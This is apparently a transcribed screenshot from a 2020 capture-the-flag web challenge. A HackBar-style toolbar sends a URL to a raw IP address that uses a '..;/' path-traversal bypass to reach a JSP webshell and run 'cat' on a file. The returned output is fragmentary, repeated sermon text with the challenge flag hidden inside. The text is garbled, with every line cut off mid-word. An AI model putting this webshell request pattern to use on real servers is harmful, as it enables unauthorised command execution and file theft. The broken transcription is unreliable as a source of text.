 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://47.97.40.187:12345/..;/1/1.jsp?&pwd=023&i=cat /Timothy
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
t to heart there?s no telling what God will be able to do with you. With this prospect in mind let?s dig into the text.
sed and ran races naked. Thus, when we?re encouraged to ?train? we?re being encouraged to be gumnos men and women, i.e believers who get rid of anything that wil
ains it like this: ?Therefore, since we are surrounded by such a great cloud of witnesses, let us throw off everything that hinders and the sin that so easily en
pursuing a career, paying off the mortgage, orwctf2020{th1s_1s_th3_m0st_e@sy_web}anything else. Now that?s not to say that your career, your mortgage, or anythin
away everything that impedes righteousness. As Paul reminds us in 1 Corinthians 9:25-27, ?Everyone who competes in the games goes into strict training. They do
itive for the things of God. He invests his energies for Christ?s sake. He willin
hell is paved with good intentions. Disciplined training alone is indomitable.
scipline and works righteousness. The difference is one of motivation: legalism and works righteousness are self-centered whereas discipline is God-centered. Leg
flex your spiritual muscles constantly. You must work out in God?s gymnasium regularly. For training in godly character and conduct is something that doesn?t en
hell is paved with good intentions. Disciplined training alone is indomitable.
scipline and works righteousness. The difference is one of motivation: legalism and works righteousness are self-centered whereas discipline is God-centered. Leg